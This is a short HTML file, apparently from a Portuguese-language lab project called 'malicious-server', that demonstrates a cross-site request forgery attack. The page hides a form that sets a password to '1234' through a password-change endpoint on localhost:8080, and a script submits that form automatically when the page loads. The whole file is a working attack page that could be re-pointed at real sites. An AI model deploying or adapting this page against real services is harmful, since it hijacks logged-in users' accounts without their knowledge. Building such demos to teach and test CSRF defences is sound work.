
<file: malicious-server/files/csrf.html>
<!DOCTYPE html>
<html lang="pt-br">

<head>
    <title>Servidor Malicioso</title>
</head>

<body>
    <img src="./pixel-game.gif" alt="" />
    <iframe name="iframe"></iframe>
    <form enctype="multipart/form-data" action="http://localhost:8080/usuario/alterar-senha" method="post" target="_blank">
        <input type="hidden" name="senha" value="1234" />
        <input type="hidden" name="confirmacao" value="1234" />
    </form>
    <script>
        document.forms[0].submit()
    </script>
</body>

</html>
</file>
